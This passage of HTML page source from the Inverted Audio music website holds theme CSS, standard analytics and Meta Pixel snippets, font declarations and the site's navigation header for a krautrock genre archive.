	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>


<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload {
				opacity: 0;
			}

			.lazyloading {
				border: 0 !important;
				opacity: 1;
				background: rgba(255, 255, 255, 0) url('https://inverted-audio.com/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
				background-size: 16px auto !important;
				min-width: 16px;
			}

					</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-genres term-krautrock term-470 wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger hfeed no-sidebar archive-layout-masonry categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
